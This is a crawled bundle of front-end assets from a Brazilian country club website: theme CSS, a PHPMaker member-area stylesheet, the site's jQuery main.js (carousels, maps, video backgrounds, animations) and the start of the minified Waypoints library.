	z-index: 2;
	text-align: center;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	width: 100%;
	top: 50%;
}
@media (max-width:767px) {
	#coming-soon{
		top: 0;
		left: 0;
	}
}

/**
 * 404 Page
 * -----------------------------------------------------------------------------
 */ 
 
#goog-fixurl ul,
#goog-fixurl li{
	list-style: none;
	padding: 0;
}

#goog-wm-qt{
	display: block;
	width: 100%;
	border: 1px solid #E0E3E4;
	height: 40px;
	line-height: 20px;
	padding: 10px 15px;
	box-shadow: none;
	font-size: 14px;
	line-height: 1.42857143;
	color: #95A5A6;
	background-color: #FFF;
	background-image: none;
	border-radius: 2px;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	margin: 10px 0;
	outline: none;
}
#goog-wm-sb{
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid rgba(0, 0, 0, 0);
	white-space: nowrap;
	padding: 1rem 2.8rem;
	font-size: 1.rem;
	line-height: 1.42857143;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #FFF;
	background: #C0392B;
	border-color: #C0392B;
	font-weight: bold;
}

/**
 * Font Awesome
 * -----------------------------------------------------------------------------
 */

.fa-boxed{
	display: inline-block;
	text-align: center;
	border-radius: 300px;
	margin: 0 1px;
	width: 24px;
	line-height: 24px;
	height: 24px;
	font-size: 14px;
	background: #363d40;
}
.fa-boxed::before{
	color: #fff;
}
.fa-boxed.fa-rss{
	background: #dca334; 
}
.fa-boxed.fa-pinterest{
	background: #dd4430; 
}
.fa-boxed.fa-facebook{
	background: #2f5c95; 
}
.fa-boxed.fa-twitter{
	background: #398feb; 
}

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */
 
.sidebar-widget{
	margin-bottom: 7rem;
}
.sidebar-widget h5{
	color: #363d40;
}

/* Search */
#custom-search-form{
	position: relative;
}
#custom-search-form:after{
	content: '\f002';
	font-family: 'FontAwesome';
	position: absolute;
	font-size: 1.8rem;
	top: 0;
	right: 0;
	width: 34px;
	height: 40px;
	line-height: 40px;
	color: #363D40;
}

/* Blog Archives */
.widget_archive ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.widget_archive li{
	padding: 10px 0 10px 15px;
	border-bottom: 1px solid #e0e3e4;
	position: relative;
}
.widget_archive li::before{
	content: '\f105';
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
}
.widget_archive li:last-child{
	border-bottom: none;
}
.widget_archive li > strong{
	font-weight: normal;
}

@media (max-width:767px) {
	#side:first-of-type{
		padding-bottom: 5.6rem;
	}
	#side:last-of-type{
		padding-top: 5.6rem;
	}
}

/**
 * Posts
 * -----------------------------------------------------------------------------
 */

.entry{
	padding: 5.6rem 0;
	border-bottom: 1px solid #e0e3e4;
}
.entry.sticky{
	padding: 5.6rem 4.2rem;
	background: #ecf0f1;
}
.entry.single{
	border-bottom: none;
}
.entry:first-child{
	padding-top: 0;
}
.entry:not(.sticky):last-child{
	padding-bottom: 0;
	border-bottom: none;
}
.entry h1 > small,
.entry h2 > small,
.entry h3 > small,
.entry.quote blockquote > small{
	text-transform: none;
	padding-top: 1rem;
	color: #c0392b;
	font-size: 1.4rem;
	line-height: 1.4;
}
.entry.quote blockquote > small::before{
	display: none;
}
.entry .wp-image{
	margin-top: 2.8rem;
	margin-bottom: 1.4rem;
}
.entry .fa-calendar,
.entry .fa-comments-o{
	margin-right: .5rem;
}
.meta{
	font-size: 1.4rem;
	margin-top: 4.2rem;
	padding-top: 2.8rem;
}
.meta::before{
	content: '';
	display: block;
	width: 33%;
	border-top: 0.4rem solid rgba(54, 61, 64, .1);
	margin-top: -2.8rem;
	position: absolute;
}
.meta .fa{
	margin-right: 5px;
	color: #c0392b;
}
.comments ul,
.comments li{
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments > ul{
	padding: 2.8rem 0 8.4rem 0;
}
.comments > ul li{
	margin-bottom: 4.2rem;
}
.comments > ul li:last-child{
	margin-bottom: 0;
}
.comments > ul > li > ul{
	padding: 2.8rem 0 2.8rem 5.6rem;
	margin: 2.8rem 0 0 2.8rem;
	border-left: 1px solid #e0e3e4;
}
.comments .avatar{
	width: 60px;
	height: 60px;
	border-radius: 300px;
	margin-right: 2.8rem;
	margin-bottom: 1.4rem;
}
.comments h6{
	border-bottom: 1px solid #e0e3e4;
	padding-bottom: 0.7rem;
	margin-top: 0;
}
.comments .comment-author h6{
	border-bottom-width: 4px;
	border-bottom-color: #c0392b;
}
.comments p{
	margin: 0;
	
}
.comments .btn-link{
	margin-left: 10px;
	padding: 0;
}
#comment-form{
	padding-top: 1.4rem;
}
#comment-form .form-group{
	margin-bottom: 1.4rem;
}
#comment-form .fa{
	margin-right: 0.7rem;
}
@media (max-width:767px) {
	.entry.sticky{
		padding: 2.8rem;
	}
}

/**
 * Block Grid
 * -----------------------------------------------------------------------------
 */

ul[class*="block-grid-"]{
	list-style: none;
	padding: 0;
	margin-right: -1.5rem;
	margin-left: -1.5rem;
	overflow: auto;
	clear: both;
}
ul[class*="block-grid-"] li{
	list-style: none;
	padding: 0 1.5rem;
	margin: 2.8rem 0 0 0;
	float: left;
	height: auto;
	display: block;
}
.block-grid-2 li{
	width: 50%;
}
.block-grid-3 li{
	width: 33.3333333%;
}
.block-grid-4 li{
	width: 25%;
}
.block-grid-5 li{
	width: 20%;
}
.block-grid-2 li:nth-child(1),
.block-grid-2 li:nth-child(2),
.block-grid-3 li:nth-child(1),
.block-grid-3 li:nth-child(2),
.block-grid-3 li:nth-child(3),
.block-grid-4 li:nth-child(1),
.block-grid-4 li:nth-child(2),
.block-grid-4 li:nth-child(3),
.block-grid-4 li:nth-child(4),
.block-grid-5 li:nth-child(1),
.block-grid-5 li:nth-child(2),
.block-grid-5 li:nth-child(3),
.block-grid-5 li:nth-child(4),
.block-grid-5 li:nth-child(5){
	margin-top: 0;
}
ul[class*="block-grid-"] .link-image{
	position: relative;
	display: block;
	overflow: hidden;
}
ul[class*="block-grid-"] .link-image::after{
	content: '\f00e';
	font-family: "FontAwesome";
	font-weight: normal;
	line-height: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	text-transform: uppercase;
	padding: .7rem 1.4rem;
	text-align: center;
	background: rgba(0, 0, 0, .45);
	color: #fff;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-bottomright: 2px;
	border-top-left-radius: 2px;
	border-bottom-right-radius: 2px;
	opacity: 0;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
}
ul[class*="block-grid-"] .link-image:hover::after{
	opacity: 1;
}
ul[class*="block-grid-"] .link-image img{
	position: relative;
	z-index: 0;
	margin: 0;
	padding: 0;
}
@media (max-width:767px) {
	ul[class*="block-grid-"]{
		padding: 0;
		margin-left: 0;
		margin-right: 0;
	}
	ul[class*="block-grid-"] li{
		float: none;
		width: 100%;
		margin-top: 1.4rem !important;
		padding: 0;
	}
	ul[class*="block-grid-"] li img{
		width: 100%;
		height: auto;
	}
	ul[class*="block-grid-"] li:first-of-type{
		margin-top: 0 !important;
	}
}

/**
 * Rooms
 * -----------------------------------------------------------------------------
 */

.room{
	position: relative;
	overflow: hidden;
}
.room h4{
	position: absolute;
	margin: 0;
}
.room.bottom h4{
	bottom: 3rem;
}
.room.right h4{
	right: 3rem;
}
.room.top h4{
	top: 3rem;
}
.room.left h4{
	left: 3rem;
}
.room.light h4{
	color: #fff;
	text-shadow: 0px 1px 0px rgba(0, 0, 0, .2);
}
.room.dark h4{
	color: #363D40;
	text-shadow: 0px 1px 0px rgba(255, 255, 255, .15);
}

/**
 * Banner
 * -----------------------------------------------------------------------------
 */

.banner{
	position: relative;
	overflow: hidden;
}
.banner::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .25);
}
.banner a{
	position: absolute;
	padding: 1.4rem 2.8rem;
	max-width: 18rem;
	left: 0;
	text-align: center;
	border: 2px solid #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	font-weight: bold;
	background: rgba(0, 0, 0, .35);
}
.banner a:hover{
	background: #BE3A31;
	border-color: #BE3A31;
	color: #fff;
}


/**
 * Isotope
 * -----------------------------------------------------------------------------
 */

#isotope{
	margin: 0 -15px;
} 
#isotope .item { 
	width: 25%;
	padding: 0 15px; 
	margin-bottom: 30px;
	-webkit-transition: opacity 200ms ease-in;
	-moz-transition: opacity 200ms ease-in;
	-ms-transition: opacity 200ms ease-in;
	-o-transition: opacity 200ms ease-in;
	transition: opacity 200ms ease-in;
}
#isotope .item-content{
	border-right: 3px solid #ecf0f1;
	border-left: 3px solid #ecf0f1;
	border-bottom: 3px solid #ecf0f1;
	padding: 3.2rem;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	-webkit-transition: color,background 200ms ease-in;
	-moz-transition: color,background 200ms ease-in;
	-ms-transition: color,background 200ms ease-in;
	-o-transition: color,background 200ms ease-in;
	transition: color,background 200ms ease-in;
}
#isotope .item img{
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	-webkit-transition: all 200ms ease-in;
	     -moz-transition: all 200ms ease-in;
	       -o-transition: all 200ms ease-in;
	      -ms-transition: all 200ms ease-in;
	          transition: all 200ms ease-in;
	margin: 0;
	padding: 0;
	z-index: 0;
	width: 100%;
	height: auto;
}
#isotope .link-image{
	position: relative;
	display: block;
	overflow: hidden;
}
#isotope:hover .item{
	opacity: .75;
}
#isotope .link-image::after{
	content: '\f178';
	font-family: "FontAwesome";
	line-height: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	text-transform: uppercase;
	padding: .7rem 1.4rem;
	text-align: center;
	background: rgba(0, 0, 0, .6);
	color: #fff;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	border-top-left-radius: 2px;
	opacity: 0;
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
}
#isotope.item a{
	text-decoration: none;
}
#isotope p{
	margin-top: 0;
	font-size: 1.4rem;
}
#isotope .item:hover{
	opacity: 1;
}
#isotope .item:hover .item-content{
	background: #ecf0f1;
}
#isotope .item:hover .link-image::after{
	opacity: 1;
}
#isotope-filter a{
	max-width: auto;
	display: inline-block;
	overflow: hidden;
}
#isotope-filter .selected a{
	color: #BE3A31;
}
#isotope-filter .selected a:before{
	content: '\f14e';
	font-family: "FontAwesome";
	margin-right: 1rem;
	font-weight: normal;
}
@media (max-width:991px) {
	#isotope .item{
		width: 50%;
		opacity: 1;
	}
	#isotope:hover .item{
		opacity: 1;
	}
}
@media (max-width:767px) {
	#isotope .item{
		width: 100%;
	}
}

/**
 * Backgrounds
 * -----------------------------------------------------------------------------
 */
 
 /* Header */
#header.header-content-1{
 	background-image: url('images/bg-header-2.jpg');
 }
#header.header-content-2{
 	background-image: url('images/bg-header-8.jpg');
 }
#header.header-content-3{
 	background-image: url('images/bg-header-7.jpg');
 }
#header.header-content-4{
 	background-image: url('images/bg-header-6.jpg');
 }
 
 /* Rows */
 .bg-1{
 	background-image: url('images/bg-recreation.jpg');
 }
 .bg-2{
 	background-image: url('images/bg-recreation-2.jpg');
 }
 .bg-3{
 	background: url('images/bg-recreation-3.jpg') no-repeat bottom right;
 }
 .bg-4{
 	background: url('images/bg-children-3.jpg') no-repeat center right;
 }
 .bg-5{
 	background-image: url('images/bg-children.jpg');
 }
 .bg-6{
 	background: url('images/bg-children-2.jpg') no-repeat bottom center; 
 	background-size: auto; 
 	min-height: 500px; 
 	background-attachment: fixed;
 }
 .bg-7{
 	background-image: url('images/bg-dining-1.jpg'); 
 	background-position: top right;
 }
 .bg-8{
 	background: url('images/content-dining-4.jpg') no-repeat 15% bottom; 
 	background-size: contain;
 }
 .bg-9{
 	background-image: url('images/bg-dining.jpg');
 	background-position: top center;
 }
 .bg-10{
 	background-image: url('images/bg-events-3.jpg'); 
 	min-height: 500px;
 }
 .bg-11{
 	background-image: url('images/bg-events-2.jpg');
 }
 .bg-12{
 	background-image: url('images/bg-events.jpg');
 }
 .bg-13{
 	background-image: url('images/bg-room.jpg');
 }
 .bg-14{
 	background-image: url('images/bg-rooms.jpg');
 }
 .bg-15{
 	background-image: url('images/bg-rooms-2.jpg');
 }
 
 /* Menu */
 .bg-accomodation{
 	background: url('images/bg-acommodation.jpg') no-repeat top left;
 }
 .bg-golf{
 	background: url('images/bg-golf.jpg') no-repeat top left;
 }
 .bg-tennis{
 	background: url('images/bg-tennis.jpg') no-repeat top left;
 }
 .bg-pool{
 	background: url('images/bg-swimming.jpg') no-repeat top left;
 }

--- FILE ---
content_type: text/css
request_url: http://paiolclubedecampo.com.br/areadosocio/projetos.css
body_size: 4249
content:
.phpmaker {
	color: inherit; /* text color */
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */	
}

input, textarea, select {	
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	color:#000;
	font-weight:bold;
	padding:5px;
	margin:2px;
} 

input[type="submit"]
{
    border:1px solid #f3740e;
    text-decoration:none;
    font-family:helvetica;
    color:red;
	background-color:#f48731;
	padding:5px 30px;
	color:#FFF;
}

.botao {
	color:#000000;
}


/* main table */
.ewTable {
	width: inherit; /* table width */	
	color: inherit; /* text color */
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	border: 0px outset; /* border */
	border-collapse: collapse;
}

/* main table data cells */
.ewTable td {
	padding: 10px; /* cell padding */
	border: 3px solid; /* cell spacing */
	border-color: #FFF;  /* table background color */
}

.ewBasicSearch {
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	border: 0px;
	border-collapse: collapse;
}

.ewBasicSearch td {
	border: 0px;
	padding: 1px;
}

.ewSearchOpr {
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	color: maroon;
}

.ewListAdd {
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	border: 0px;
	border-collapse: collapse;
}

.ewListAdd td {
	border: 0px;
	padding: 2px;
}

.phpmakerlist td {
	color: inherit; /* text color */
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	border: 0px;
	padding: 0px;
	vertical-align: top; 
}

.ewAddOption td {
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	padding: 2px; /* cell padding */	
	border: 0px;	
}

/* main table header cells */
.ewTableHeader {
	background-color: #2b6143;
	/* header color */
	color: #FFFFFF;
	/* header font color */
	vertical-align: middle;
	font-weight : bold;
	text-transform:uppercase;
}

.ewTableHeader a:link {	
	color: #FFFFFF; /* header font color */	
}

.ewTableHeader a:visited {	
	color: #FFFFFF; /* header font color */	
}

/* main table row color */
.ewTableRow {
	background-color: #FFFFFF;  /* alt row color 1 */
}

/* main table alternate row color */
.ewTableAltRow {
	background-color: #FFF; /* alt row color 2 */	
}

/* main table edit mode row color */
.ewTableEditRow {
	background-color: #FFF; /* edit mode color */
}

/* main table highlight color */
.ewTableHighlightRow {
	background-color: #FFF; /* highlight color */
}

/* main table select color */
.ewTableSelectRow {
	background-color: #FFF; /* select color */
}

/* main table footer section */
.ewTableFooter {
	background-color: #FFF;
}

/* classes for report */
.ewReportTable {
    border: 0px;
    border-collapse: collapse;
}

.ewReportTable td {
    padding: 3px;
}

.ewGroupField {
	font-weight: bold;
}

.ewGroupName {
	font-weight: bold;
}

.ewGroupHeader {
	border-bottom: 3px double Gray;
	border-top: 3px double Gray;
}

.ewGroupSummary {
	border-top: 1px solid Gray;
} 

.ewGroupAggregate {
	font-weight: bold;
}

.ewGrandSummary {
	border-top: 1px solid Gray;
}

/* message */
.ewmsg {
	color: red; /* message color */
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */	
}

/* Ajax */
.ewAstList {
	border: 1px solid black;
	background: #ffffff;
	position: absolute;
	padding: 0;
	white-space: nowrap;
}

.ewAstListBase {
	position: absolute;
	padding: 1;
}

.ewAstListItem {
	color: black;
	background: #ffffff;
	cursor: hand;
	cursor: pointer;
	white-space: nowrap;
	padding: 1;
}

.ewAstSelListItem {
	color: white;
	background: Highlight;
	cursor: hand;
	cursor: pointer;
	white-space: nowrap;
	padding: 1;
}

/* MultiPage pager table */
.ewMultiPagePager {
	color: inherit; /* text color */
	font-family: Arial; /* font name */
	font-size: 14px; /* font size */
	border: 0px; /* border */	
}

.ewMultiPagePager td {
	padding: 2px; /* cell padding */	
}

.menu_principal {
}
.menu {
	text-align:center;
	width:auto;
}

a.menu{
	display:block;
	background-color:#FFFFFF;
	text-decoration:none;
	padding:10px;
	text-align:center;
	width:auto;
	padding-left:20px;
	padding-right:20px;
	background-color:#f68631;
	margin:5px;
	color:#FFF;
	font-size:13px;
}
 
a.menu:hover {
	background-color:#2b6143;
}

/*END_SYSTEM_STYLES*/


--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/main.js
body_size: 10949
content:
(function ($) {
    "use strict";

	/** Define Mobile Enviroment */
	var isMobile = {
	    Android: function() {
	        return navigator.userAgent.match(/Android/i);
	    },
	    BlackBerry: function() {
	        return navigator.userAgent.match(/BlackBerry/i);
	    },
	    iOS: function() {
	        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	    },
	    Opera: function() {
	        return navigator.userAgent.match(/Opera Mini/i);
	    },
	    Windows: function() {
	        return navigator.userAgent.match(/IEMobile/i);
	    },
	    any: function() {
	        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
	    }
	};
  	
  	/** Navigation Dropdown */
  	$('#header .menu').dropdown_menu();
  	
  	/** Mobile Menu */
  	if( isMobile.any() ){
  		$( '.menu li:has(ul)' ).doubleTapToGo();
  	}
	  	
  	/** Main Navigation Sticky */
  	if ( !isMobile.any() ) {
  		$('#main-nav').waypoint('sticky', {
  			handler : function (direction) {
  				if ( direction == "down" ) {
  					var offset = $('#site').offset();
  					$('#main-nav').css('left', offset.left );
  				} else {
  					$('#main-nav').css('left', 0 );
  				}
  				
  			}
  		});
  	}
  	
  	/** Sticky Booking Rom */
  	if ( !isMobile.any() ) {
	  	$('#header').waypoint({
	  		handler:  function (direction) {
	  			if ( direction == 'down' ) {
	  				$('.booking-row').css('position', 'absolute');
	  			} else {
	  				$('.booking-row').css('position', 'fixed');
	  			}
	  		},
	  		offset: 'bottom-in-view'
	  	});
  	} else {
  		$('.booking-row').css('position', 'absolute');
  	}
  	
  	/** Services Carousel */
  	if ( $(".services-carousel").length > 0 ) {
  		$(".services-carousel").owlCarousel({
  			items				: 4,
  			margin				: 20,
  			loop 				: true,
  			autoplay 			: true,
  			autoplayTimeout		: 2000,
  			autoplayHoverPause	: true,
  			responsive			: {
  				0 : {
  					items 	: 1,
  					dots	: true
  				},
  				767 : {
  					items 	: 2,
  					dots	: false
  				},
  				992 : {
  					items 	: 3,
  					dots	: false
  				},
  				1200 : {
  					items 	: 4,
  					dots	: false
  				}
  			}
  		});
  	}
  	
  	/** Testimonials Carousel */
  	if ( $('.testimonials-carousel').length > 0 ) {
  		$(".testimonials-carousel").owlCarousel({
  			items				: 3,
  			margin				: 20,
  			nav					: true,
  			loop 				: true,
  			autoplay 			: true,
  			autoplayTimeout		: 2000,
  			autoplayHoverPause	: true,
  			responsive			: {
  				0 : {
  					items 	: 1,
  					dots	: true,
  					nav		: false
  				},
  				767 : {
  					items 	: 2,
  					dots	: true
  				},
  				992 : {
  					items 	: 3,
  					dots	: true
  				}
  			}
  		});
  	}
  	
  	/** Testimonials Carousel */
  	if ( $('.content-carousel').length > 0 ) {
  		$(".content-carousel").owlCarousel({
  			items				: 1,
  			nav					: false,
  			loop 				: false,
  			dots				: false,
  			URLhashListener		: true,
  			autoplay 			: false,
  			autoplayTimeout		: 2000,
  			autoplayHoverPause	: true
  		});
  	}
  	
  	/** Gallery Carousel */
  	if ( $('.gallery-carousel').length > 0 ) {
  		$(".gallery-carousel").owlCarousel({
  			items				: 1,
  			nav					: true,
  			stagePadding		: 3,
  			margin				: 5,
  			dots				: true,
  			loop 				: true
  		});
  	}
  	
  	/** Stellar */  	
  	if( ! isMobile.any() && $('.parallax-container, .parallax, .parallax-bg').length > 0 ){
  		$.stellar({
  			horizontalScrolling: false,
  			parallaxBackgrounds: true,
  			hideDistantElements: false
  		});
  	}
  	
  	/** Contact Map */
  	if ( $('#map-holder').length > 0 ) {
		$('#map-container').width('100%').height('100%').gmap3({
			map:{
				options:{
						center: [-25.4650045,-49.5313648],
						zoom:15,
						disableDefaultUI: true,
						draggable: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						mapTypeControl: false,
						mapTypeControlOptions: {},
						navigationControl: false,
						scrollwheel: false,
						streetViewControl: false,
						styles: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":40}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-10},{"lightness":30}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":10}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":60}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]}]
				}
			},
			marker:{
				latLng:[-25.4650045,-49.5313648]
			}
		});
  	}
  	if ( $('#map-holder').length > 0 ) {
		$('#map-container2').width('100%').height('100%').gmap3({
			map:{
				options:{
						center: [-25.4639842,-49.5305263],
						zoom:17,
						disableDefaultUI: true,
						draggable: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						mapTypeControl: false,
						mapTypeControlOptions: {},
						navigationControl: false,
						scrollwheel: false,
						streetViewControl: false,
						styles: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":40}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-10},{"lightness":30}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":10}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":60}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]}]
				}
			},
			marker:{
				latLng:[-25.4639842,-49.5305263]
			}
		});
  	}
  	
  	/** Coming Soon */
  	if ( $('#coming-soon').length > 0 ) {
  		$('#coming-soon').css( 'margin-top', - ( $('#coming-soon').outerHeight() / 2 ) );
  	}
  	
  	/** Nice Self Scroll */
  	$('a[target="_self"]').on('click', function (e) {
  		e.preventDefault();
  		var target = $(this).attr('href');
  		$(target).velocity("scroll", { duration: 1000, easing: "easeOutCubic", offset: -( $('#main-nav').outerHeight() + 30 ) });
  	});
  	
  	/** Lightbox */
  	if ( $('a[rel="lightbox"]').length > 0 ) {
  		$(function () {
  		    $('a[rel="lightbox"]').boxer({
  		        fixed: true
  		    });
  		});
  	}
  	
  	/** Booking Select */
  	if ( !isMobile.any() && $('.select-or-die').length > 0 ) {
  		$('.select-or-die').selectOrDie();
  	}
  	
  	/** Video Bg */
  	if ( $("#video-bg").length > 0 ) {
  		$("#video-bg").wallpaper({
  			source: {
  				poster	: "images/sunny.jpg",
				mp4		: "video/sunny.mp4",
				ogg		: "video/sunny.ogv",
				webm	: "video/sunny.webm"
  			}
  		});
  	}
  	
  	/** 404 Video Bg */
  	if ( $("#videobg-2").length > 0 ) {
  		$("#videobg-2").wallpaper({
  			source: {
  				poster	: "images/birds.jpg",
  				mp4		: "video/birds.mp4",
  				ogg		: "video/birds.ogv",
  				webm	: "video/birds.webm"
  			}
  		});
  	}
  	
  	/** Recreation Video Bg */
  	if ( $("#videobg-3").length > 0 ) {
  		$("#videobg-3").wallpaper({
  			source: {
  				poster	: "images/snorkelling.jpg",
  				mp4		: "video/snorkelling.mp4",
  				ogg		: "video/snorkelling.ogv",
  				webm	: "video/snorkelling.webm"
  			}
  		});
  	}
  	
  	/** Search Form */
  	$('.search-button').on('click', function (e) {
  		e.preventDefault();
  		
		$('#search-form').velocity('fadeIn');
		$('.search-field').focus();
  		
  		$('#main-nav').mouseleave(function () {
  			$('#search-form').velocity('fadeOut');
  		});
  	});
  	
  	$('.close-search').on('click', function (e) {
  		e.preventDefault();
  		
  		$('#search-form').velocity('fadeOut');
  	});
  	
  	/** Tooltips */
  	$("[data-toggle='tooltip']").tooltip();
  	
  	/** Date Picker */
  	if ( $('.form-control[data-provide="datepicker"]').length > 0 ) {
  		$('.form-control[data-provide="datepicker"]').datepicker().on('show', function(e){
  			$('.datepicker').css('min-width', $(this).outerWidth() );
  		});
  	}
  	
  	/** Animations */
  	if ( $('.animated').length > 0 && ! isMobile.any() ) {
  		$('.animated').waypoint(function() {
  			var target = $(this);
  			if ( ! target.hasClass( 'animated_off' ) ) {
  				$(target).delay(150).velocity("transition.slideUpIn");
  				target.addClass( 'animated_off' );
  			}
  		},{
  			offset: $.waypoints('viewportHeight')
  		});
  	} else {
  		$('.animated').css('opacity', 1);
  	}
  	if ( $('.animated-children').length > 0 && ! isMobile.any() ) {
  		$('.animated-children').waypoint(function() {
  			var target = $(this);
  			if ( ! target.hasClass( 'animated_off' ) ) {
  				$('[class*="col-"]', target).children().velocity("transition.slideUpIn", { stagger: 100 });
  				target.addClass( 'animated_off' );
  			}
  		},{
  			offset: $.waypoints('viewportHeight')
  		});
  	} else {
  		$('[class*="col-"]', '.animated-children').css( 'opacity', 1 );
  	}
  	if ( ! isMobile.any() ) {
  		$('#footer').waypoint(function() {
  			if ( ! $('#footer').hasClass( 'animated_off' ) ) {
  				$('aside', '#footer').delay(50).velocity("transition.slideUpIn", { drag: true, stagger: 50 });
  				$('#footer').addClass( 'animated_off' );
  			}
  		},{
  			offset: $.waypoints('viewportHeight')
  		});
  	} else {
  		$('aside', '#footer').css( 'opacity', 1 );
  	}
  	
  	/** Mobile Navigation */
  	if ( isMobile.any() ) {
  		$('#toggle-secondary-nav').change(function () {
  			if ( $(this).is(':checked') ){
  				$('#toggle-main-nav').prop('checked', false);
  			}
  		});
  		$('#toggle-main-nav').change(function () {
  			if ( $(this).is(':checked') ){
  				$('#toggle-secondary-nav').prop('checked', false);
  			}
  		});
  	}
  	
  	/** Attractions Isotope */
  	if ( $('#isotope').length > 0 ) {
  		$('#isotope').isotope();
  		$('#isotope-filter a').on('click', function (e) {
  			e.preventDefault();
  			var filterValue = $(this).attr('data-filter');
  			$('#isotope').isotope({ filter: filterValue });
  			$(this).parent().siblings().removeClass('selected');
  			$(this).parent().addClass('selected');
  			if ( ! $('#footer').hasClass( 'animated_off' ) ) {
  				$('aside', '#footer').delay(150).velocity("transition.slideUpIn", { drag: true, stagger: 50 });
  				$('#footer').addClass( 'animated_off' );
  			}
  		});
  	}
  	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/waypoints.min.js
body_size: 14157
content:
// Generated by CoffeeScript 1.6.2
/*!
jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(window,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var 